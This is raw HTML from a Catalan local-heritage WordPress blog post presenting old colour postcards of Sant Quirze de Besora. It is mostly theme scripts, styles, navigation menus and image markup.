						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.masthead.inline-header.right.light-preset-color.widgets.shadow-decoration.shadow-mobile-header-decoration.small-mobile-menu-icon.dt-parent-menu-clickable.show-sub-menu-on-hover.show-device-logo.show-mobile-logo {
    background-color: black !important;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_icon{margin-bottom:35px;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1561548888144{margin-top: -20px !important;}.vc_custom_1641577502364{background-color: rgba(0,0,0,0.05) !important;*background-color: rgb(0,0,0) !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
.masthead.inline-header.right.light-preset-color.widgets.shadow-decoration.shadow-mobile-header-decoration.small-mobile-menu-icon.dt-parent-menu-clickable.show-sub-menu-on-hover.show-device-logo.show-mobile-logo {
    z-index: 9;
}

.masthead.inline-header.right.widgets.shadow-decoration.shadow-mobile-header-decoration.small-mobile-menu-icon.dt-parent-menu-clickable.show-sub-menu-on-hover.show-device-logo.show-mobile-logo {
    z-index: 9;
}

.pswp .pswp__top-bar button.pswp__button {
	margin-top:4% !important;
}
</style>
</head>
<body data-rsssl=1 id="the7-body" class="wp-singular post-template-default single single-post postid-31597 single-format-standard wp-embed-responsive wp-theme-dt-the7 wp-child-theme-dt-the7-child the7-core-ver-2.7.10 no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-shadow-decoration phantom-custom-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu popup-message-style the7-ver-12.1.1 dt-fa-compatibility wpb-js-composer js-comp-ver-8.4.1 vc_responsive">
<!-- The7 12.1.1 -->

<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header right widgets shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo show-mobile-logo"  role="banner">

	<div class="top-bar line-content top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch overlay-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://www.vallgesbisaura.com/">

	<div class="screen-reader-text">Search:</div>

	
		<div class='overlay-search-wrap'>
			<input type="text" aria-label="Search" class="field searchform-s" name="s" value="" placeholder="&nbsp;" title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>


		<a href="" class="submit"><i class=" mw-icon the7-mw-icon-search-bold"></i><span>Cercar</span></a>

				<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div></div><div class="right-widgets mini-widgets"><span class="mini-contacts email hide-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-mail-bold"></i></span></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">La Vall del Ges i el Bisaura</div>
	<div id="site-description" class="assistive-text">La Vall del Ges i el Bisaura</div>
	<a class="" href="https://www.vallgesbisaura.com/"><img class=" preload-me" src="https://www.vallgesbisaura.com/wp-content/uploads/2019/01/logo-main-dummy.png" srcset="https://www.vallgesbisaura.com/wp-content/uploads/2019/01/logo-main-dummy.png 300w, https://www.vallgesbisaura.com/wp-content/uploads/2019/01/logo-main-dummy.png 300w" width="300" height="57"   sizes="300px" alt="La Vall del Ges i el Bisaura" /><img class="mobile-logo preload-me" src="https://www.vallgesbisaura.com/wp-content/uploads/2019/01/logo-main-dummy.png" srcset="https://www.vallgesbisaura.com/wp-content/uploads/2019/01/logo-main-dummy.png 300w, https://www.vallgesbisaura.com/wp-content/uploads/2019/01/logo-main-dummy.png 300w" width="300" height="57"   sizes="300px" alt="La Vall del Ges i el Bisaura" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-4393 first has-children depth-0"><a href='https://www.vallgesbisaura.com' data-level='1'><span class="menu-item-text"><span class="menu-text">CONTINGUTS</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4395 first depth-1"><a href='https://www.vallgesbisaura.com/category/bibliografia/' data-level='2'><span class="menu-item-text"><span class="menu-text">Bibliografia</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4396 depth-1"><a href='https://www.vallgesbisaura.com/category/caminades/' data-level='2'><span class="menu-item-text"><span class="menu-text">Caminades</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397 depth-1"><a href='https://www.vallgesbisaura.com/category/caminades-antigues/' data-level='2'><span class="menu-item-text"><span class="menu-text">Caminades antigues</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398 depth-1"><a href='https://www.vallgesbisaura.com/category/el-raco-de-bellmunt/' data-level='2'><span class="menu-item-text"><span class="menu-text">El Racó de Bellmunt</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16618 depth-1"><a href='https://www.vallgesbisaura.com/category/el-soldat-del-puig/' data-level='2'><span class="menu-item-text"><span class="menu-text">El soldat del Puig</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4401 depth-1"><a href='https://www.vallgesbisaura.com/category/territori/llegendes-i-tradicions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Llegendes i Tradicions</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404 depth-1"><a href='https://www.vallgesbisaura.com/category/imatges-de-sortides/' data-level='2'><span class="menu-item-text"><span class="menu-text">Mil Maneres de Mirar</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54496 has-children depth-1"><a href='https://www.vallgesbisaura.com/category/els-goigs-2/' data-level='2'><span class="menu-item-text"><span class="menu-text">Els Goigs</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54255 first depth-2"><a href='https://www.vallgesbisaura.com/category/els-goigs-2/goigs-del-bisbat-de-girona/' data-level='3'><span class="menu-item-text"><span class="menu-text">Goigs bisbat de Girona</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5860 depth-2"><a href='https://www.vallgesbisaura.com/category/els-goigs-2/els-goigs/' data-level='3'><span class="menu-item-text"><span class="menu-text">Goigs bisbat de Vic</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54501 depth-2"><a href='https://www.vallgesbisaura.com/category/els-goigs-2/goigs-diversos/' data-level='3'><span class="menu-item-text"><span class="menu-text">Goigs diversos</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5888 has-children depth-1"><a href='#' data-level='2'><span class="menu-item-text"><span class="menu-text">El Racó del Col·leccionisme</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18471 first depth-2"><a href='https://www.vallgesbisaura.com/category/el-raco-del-colleccionisme/el-paper-moneda/' data-level='3'><span class="menu-item-text"><span class="menu-text">El Paper Moneda</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5859 depth-2"><a href='https://www.vallgesbisaura.com/category/el-raco-del-colleccionisme/els-banderins/' data-level='3'><span class="menu-item-text"><span class="menu-text">Els Banderins</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26866 depth-2"><a href='https://www.vallgesbisaura.com/category/el-raco-del-colleccionisme/fotografies-antigues/' data-level='3'><span class="menu-item-text"><span class="menu-text">Fotografies antigues</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5861 depth-2"><a href='https://www.vallgesbisaura.com/category/el-raco-del-colleccionisme/les-medalles/' data-level='3'><span class="menu-item-text"><span class="menu-text">Medalles, Pins, Clauers i d&#8217;altres</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4402 act depth-2"><a href='https://www.vallgesbisaura.com/category/el-raco-del-colleccionisme/postals-antigues/' data-level='3'><span class="menu-item-text"><span class="menu-text">Postals antigues</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11980 depth-2"><a href='https://www.vallgesbisaura.com/category/el-raco-del-colleccionisme/troballes-i-originalitats/' data-level='3'><span class="menu-item-text"><span class="menu-text">Troballes i Originalitats</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35606 depth-1"><a href='https://www.vallgesbisaura.com/category/el-raco-pericas-2/' data-level='2'><span class="menu-item-text"><span class="menu-text">El Racó Pericas</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5889 has-children depth-1"><a href='#' data-level='2'><span class="menu-item-text"><span class="menu-text">Territori</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4406 first depth-2"><a href='https://www.vallgesbisaura.com/category/territori/arbres-monumentals/' data-level='3'><span class="menu-item-text"><span class="menu-text">Arbres Monumentals</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5012 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/baumes/' data-level='3'><span class="menu-item-text"><span class="menu-text">Baumes</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4408 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/cases-de-pages/' data-level='3'><span class="menu-item-text"><span class="menu-text">Cases de pagès</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53332 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/els-comunidors/' data-level='3'><span class="menu-item-text"><span class="menu-text">Comunidors</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4409 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/creus-de-terme/' data-level='3'><span class="menu-item-text"><span class="menu-text">Creus i Pedrons</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6284 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/dolmens-territori/' data-level='3'><span class="menu-item-text"><span class="menu-text">Dòlmens</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4410 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/esglesies-i-ermites/' data-level='3'><span class="menu-item-text"><span class="menu-text">Esglésies i Ermites</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4400 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/indrets-i-racons/' data-level='3'><span class="menu-item-text"><span class="menu-text">Indrets i Racons</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25459 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/rescloses/' data-level='3'><span class="menu-item-text"><span class="menu-text">Les Rescloses (Assuts)</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4411 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/molins-fariners/' data-level='3'><span class="menu-item-text"><span class="menu-text">Molins Fariners</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39398 depth-2"><a href='https://www.vallgesbisaura.com/category/obres-dart/' data-level='3'><span class="menu-item-text"><span class="menu-text">Obres d&#8217;Art</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4403 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/relats-i-curiositats/' data-level='3'><span class="menu-item-text"><span class="menu-text">Relats i Curiositats</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25460 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/cascades-i-salts-daigua/' data-level='3'><span class="menu-item-text"><span class="menu-text">Salts d&#8217;aigua</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42569 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/sau-susqueda-la-memoria/' data-level='3'><span class="menu-item-text"><span class="menu-text">Sau-Susqueda, la memòria</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4947 depth-0"><a href='https://www.vallgesbisaura.com/benvinguda-i-presentacio/benvinguda-al-bloc-presentacio-i-dedicatoria/' data-level='1'><span class="menu-item-text"><span class="menu-text">BENVINGUDA AL BLOG</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9287 last depth-0"><a href='mailto:munteis@icloud.com' data-level='1'><span class="menu-item-text"><span class="menu-text"><i class="fa fa-envelope"></i> munteis@icloud.com</span></span></a></li> </ul>
		
	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-4393 first has-children depth-0"><a href='https://www.vallgesbisaura.com' data-level='1'><span class="menu-item-text"><span class="menu-text">CONTINGUTS</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4395 first depth-1"><a href='https://www.vallgesbisaura.com/category/bibliografia/' data-level='2'><span class="menu-item-text"><span class="menu-text">Bibliografia</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4396 depth-1"><a href='https://www.vallgesbisaura.com/category/caminades/' data-level='2'><span class="menu-item-text"><span class="menu-text">Caminades</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397 depth-1"><a href='https://www.vallgesbisaura.com/category/caminades-antigues/' data-level='2'><span class="menu-item-text"><span class="menu-text">Caminades antigues</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398 depth-1"><a href='https://www.vallgesbisaura.com/category/el-raco-de-bellmunt/' data-level='2'><span class="menu-item-text"><span class="menu-text">El Racó de Bellmunt</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16618 depth-1"><a href='https://www.vallgesbisaura.com/category/el-soldat-del-puig/' data-level='2'><span class="menu-item-text"><span class="menu-text">El soldat del Puig</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4401 depth-1"><a href='https://www.vallgesbisaura.com/category/territori/llegendes-i-tradicions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Llegendes i Tradicions</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404 depth-1"><a href='https://www.vallgesbisaura.com/category/imatges-de-sortides/' data-level='2'><span class="menu-item-text"><span class="menu-text">Mil Maneres de Mirar</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54496 has-children depth-1"><a href='https://www.vallgesbisaura.com/category/els-goigs-2/' data-level='2'><span class="menu-item-text"><span class="menu-text">Els Goigs</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54255 first depth-2"><a href='https://www.vallgesbisaura.com/category/els-goigs-2/goigs-del-bisbat-de-girona/' data-level='3'><span class="menu-item-text"><span class="menu-text">Goigs bisbat de Girona</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5860 depth-2"><a href='https://www.vallgesbisaura.com/category/els-goigs-2/els-goigs/' data-level='3'><span class="menu-item-text"><span class="menu-text">Goigs bisbat de Vic</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54501 depth-2"><a href='https://www.vallgesbisaura.com/category/els-goigs-2/goigs-diversos/' data-level='3'><span class="menu-item-text"><span class="menu-text">Goigs diversos</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5888 has-children depth-1"><a href='#' data-level='2'><span class="menu-item-text"><span class="menu-text">El Racó del Col·leccionisme</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18471 first depth-2"><a href='https://www.vallgesbisaura.com/category/el-raco-del-colleccionisme/el-paper-moneda/' data-level='3'><span class="menu-item-text"><span class="menu-text">El Paper Moneda</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5859 depth-2"><a href='https://www.vallgesbisaura.com/category/el-raco-del-colleccionisme/els-banderins/' data-level='3'><span class="menu-item-text"><span class="menu-text">Els Banderins</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26866 depth-2"><a href='https://www.vallgesbisaura.com/category/el-raco-del-colleccionisme/fotografies-antigues/' data-level='3'><span class="menu-item-text"><span class="menu-text">Fotografies antigues</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5861 depth-2"><a href='https://www.vallgesbisaura.com/category/el-raco-del-colleccionisme/les-medalles/' data-level='3'><span class="menu-item-text"><span class="menu-text">Medalles, Pins, Clauers i d&#8217;altres</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4402 act depth-2"><a href='https://www.vallgesbisaura.com/category/el-raco-del-colleccionisme/postals-antigues/' data-level='3'><span class="menu-item-text"><span class="menu-text">Postals antigues</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11980 depth-2"><a href='https://www.vallgesbisaura.com/category/el-raco-del-colleccionisme/troballes-i-originalitats/' data-level='3'><span class="menu-item-text"><span class="menu-text">Troballes i Originalitats</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35606 depth-1"><a href='https://www.vallgesbisaura.com/category/el-raco-pericas-2/' data-level='2'><span class="menu-item-text"><span class="menu-text">El Racó Pericas</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5889 has-children depth-1"><a href='#' data-level='2'><span class="menu-item-text"><span class="menu-text">Territori</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4406 first depth-2"><a href='https://www.vallgesbisaura.com/category/territori/arbres-monumentals/' data-level='3'><span class="menu-item-text"><span class="menu-text">Arbres Monumentals</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5012 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/baumes/' data-level='3'><span class="menu-item-text"><span class="menu-text">Baumes</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4408 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/cases-de-pages/' data-level='3'><span class="menu-item-text"><span class="menu-text">Cases de pagès</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53332 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/els-comunidors/' data-level='3'><span class="menu-item-text"><span class="menu-text">Comunidors</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4409 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/creus-de-terme/' data-level='3'><span class="menu-item-text"><span class="menu-text">Creus i Pedrons</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6284 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/dolmens-territori/' data-level='3'><span class="menu-item-text"><span class="menu-text">Dòlmens</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4410 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/esglesies-i-ermites/' data-level='3'><span class="menu-item-text"><span class="menu-text">Esglésies i Ermites</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4400 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/indrets-i-racons/' data-level='3'><span class="menu-item-text"><span class="menu-text">Indrets i Racons</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25459 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/rescloses/' data-level='3'><span class="menu-item-text"><span class="menu-text">Les Rescloses (Assuts)</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4411 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/molins-fariners/' data-level='3'><span class="menu-item-text"><span class="menu-text">Molins Fariners</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39398 depth-2"><a href='https://www.vallgesbisaura.com/category/obres-dart/' data-level='3'><span class="menu-item-text"><span class="menu-text">Obres d&#8217;Art</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4403 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/relats-i-curiositats/' data-level='3'><span class="menu-item-text"><span class="menu-text">Relats i Curiositats</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25460 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/cascades-i-salts-daigua/' data-level='3'><span class="menu-item-text"><span class="menu-text">Salts d&#8217;aigua</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42569 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/sau-susqueda-la-memoria/' data-level='3'><span class="menu-item-text"><span class="menu-text">Sau-Susqueda, la memòria</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4947 depth-0"><a href='https://www.vallgesbisaura.com/benvinguda-i-presentacio/benvinguda-al-bloc-presentacio-i-dedicatoria/' data-level='1'><span class="menu-item-text"><span class="menu-text">BENVINGUDA AL BLOG</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9287 last depth-0"><a href='mailto:munteis@icloud.com' data-level='1'><span class="menu-item-text"><span class="menu-text"><i class="fa fa-envelope"></i> munteis@icloud.com</span></span></a></li> <li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="ca" class="gt-current-wrapper notranslate"><img src="https://www.vallgesbisaura.com/wp-content/plugins/gtranslate/flags/svg/ca.svg" width="24" height="24" alt="ca" loading="lazy"> <span>CA</span></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="ca" class="gt-current-lang notranslate"><img src="https://www.vallgesbisaura.com/wp-content/plugins/gtranslate/flags/svg/ca.svg" width="24" height="24" alt="ca" loading="lazy"> <span>CA</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="es" class="notranslate"><img src="https://www.vallgesbisaura.com/wp-content/plugins/gtranslate/flags/svg/es.svg" width="24" height="24" alt="es" loading="lazy"> <span>ES</span></a></li></ul></li>	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title content-right solid-bg breadcrumbs-mobile-off page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">POSTALS ANTIGUES: Sant Quirze de Besora, col·lecció en color Editorial Fotografica</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.vallgesbisaura.com/" title="Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.vallgesbisaura.com/category/el-raco-del-colleccionisme/" title="El Racó del Col·leccionisme"><span itemprop="name">El Racó del Col·leccionisme</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.vallgesbisaura.com/category/el-raco-del-colleccionisme/postals-antigues/" title="Postals antigues"><span itemprop="name">Postals antigues</span></a><meta itemprop="position" content="3" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">POSTALS ANTIGUES: Sant Quirze de&hellip;</span><meta itemprop="position" content="4" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-31597" class="single-postlike vertical-fancy-style post-31597 post type-post status-publish format-standard has-post-thumbnail category-postals-antigues category-22 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="7:45 pm" href="https://www.vallgesbisaura.com/2021/10/07/"><span class="entry-month">oct.</span><span class="entry-date updated">7</span><span class="entry-year">2021</span></a></div><span class="fancy-categories"><a href="https://www.vallgesbisaura.com/category/el-raco-del-colleccionisme/postals-antigues/" rel="category tag" style="background-color:#;color:#;">Postals antigues</a></span><img class="preload-me aspect" src="https://www.vallgesbisaura.com/wp-content/uploads/2021/10/04-Els-quatre-cantons-1200x600.jpg" srcset="https://www.vallgesbisaura.com/wp-content/uploads/2021/10/04-Els-quatre-cantons-1200x600.jpg 1200w" style="--ratio: 1200 / 600" sizes="(max-width: 1200px) 100vw, 1200px" width="1200" height="600"  title="04 Els quatre cantons" alt="" /></div><div class="entry-content"><div class="wpb-content-wrapper"><div id="girmobile" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  titol_mediaclip test" >
		<div class="wpb_wrapper">
			
		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_icon_element vc_icon_element-outer vc_custom_1561548888144 vc_do_icon vc_icon_element-align-left"><div class="vc_icon_element-inner vc_icon_element-color-chino vc_icon_element-size-xs vc_icon_element-style- vc_icon_element-background-color-grey" ><span class="vc_icon_element-icon fa fa-repeat" ></span></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-11"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>		
			<div class="ioi-container">
				<div class="ioi-style7">
				    <a class="he-box" href="javascript:void(0);" target="">
				        <div class="box-img">
				        					        		<span class="he-over-layer">
                                    <img decoding="async" src="https://www.vallgesbisaura.com/wp-content/uploads/2021/10/02-A-vista-daucell-revers.jpg " alt="">
                                </span>
				        					        	
				            <img decoding="async" src="https://www.vallgesbisaura.com/wp-content/uploads/2021/10/02-A-vista-daucell.jpg " alt="">

				        					        </div>
				        <div class="he-content">
				            <img decoding="async" src="https://www.vallgesbisaura.com/wp-content/uploads/2021/10/02-A-vista-daucell-revers.jpg " alt="">
				        </div>
				    </a>
				</div>
			</div>

			</div></div></div></div><div id="girmobile" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  titol_mediaclip test" >
		<div class="wpb_wrapper">
			
		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_icon_element vc_icon_element-outer vc_custom_1561548888144 vc_do_icon vc_icon_element-align-left"><div class="vc_icon_element-inner vc_icon_element-color-chino vc_icon_element-size-xs vc_icon_element-style- vc_icon_element-background-color-grey" ><span class="vc_icon_element-icon fa fa-repeat" ></span></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-11"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>		
			<div class="ioi-container">
				<div class="ioi-style7">
